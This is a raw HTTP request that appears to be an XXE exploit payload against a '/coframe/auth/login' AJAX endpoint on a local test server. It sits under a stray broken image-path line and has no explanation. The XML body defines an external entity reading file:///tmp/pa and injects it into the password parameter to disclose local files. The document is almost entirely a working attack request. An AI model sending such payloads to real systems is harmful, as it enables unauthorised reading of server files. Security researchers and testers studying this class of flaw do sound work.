 POST /coframe/auth/login/1234.biz.ajax HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 490
Cache-Control: max-age=0
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:8080/coframe/auth/login/login.jsp
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=39C9DAD0D50F952B88E5BF611F665923
Connection: close
__ajaxParam=<%3fxml+version%3d"1.0"+encoding%3d"utf-8"%3f>
<!DOCTYPE+xdsec+[++
<!ELEMENT+methodname+ANY+>
<!ENTITY+xxe+SYSTEM+"file:///tmp/pa"+>]>
<root><params><param><key>userName</key><value>test2</value></param><param><key>password</key><value>%26xx
e%3b</value></param><param><key>__outParam</key><value>java.lang.String+result</value></param><param><key>__
paramsInfo</key><value>java.lang.String+userName,+java.lang.Integer+password</value></param></params>
<data></data></root>